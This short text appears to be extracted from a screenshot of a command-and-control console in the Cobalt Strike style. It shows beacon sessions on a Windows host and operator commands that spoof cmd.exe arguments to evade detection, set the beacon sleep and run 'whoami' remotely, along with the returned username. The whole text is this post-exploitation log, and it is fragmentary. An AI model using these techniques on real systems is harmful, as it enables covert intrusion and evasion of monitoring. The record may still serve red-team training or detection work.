 192.168.212.26 192.168.212.26 HTTPS nimba DESKTOP-F... powershell.exe 6100 x64 2s
192.168.212.26 192.168.212.26 HTTPS nimba DESKTOP-F... powershell.exe 9800 x64 2h
Event Log X Beacon 192.168.212.26@6100 X
beacon> argue cmd.exe helphelp
[*] Tasked beacon to spoof 'cmd.exe' as 'helphelp'
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 92 bytes
[+] received output:
desktop-frrjkfe\nimba